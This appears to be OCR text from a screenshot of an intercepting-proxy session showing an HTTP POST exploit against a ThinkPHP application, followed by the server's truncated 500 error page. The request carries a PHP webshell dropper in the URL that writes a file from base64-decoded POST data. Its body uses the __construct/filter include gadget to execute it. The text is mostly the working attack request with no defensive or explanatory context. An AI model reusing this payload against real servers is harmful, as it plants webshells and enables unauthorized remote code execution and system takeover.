 Request
Raw Params Headers Hex
POST /?<?php @file_put_contents("test1.php", base64_decode(@$_POST[1]));?> HTTP/1.1
Host: zk. cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: <hhh>
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
_method=__construct&filter[]=think\__include_file&method=get&server[REQUEST_METHOD]
=x
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Wed, 01 Jul 2020 15:24:28 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie: A=_FIX_; expires=Thu, 02-Jul-2020 15:24:28 GMT; Max-A
Content-Length: 35770
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-sca
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'M
sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;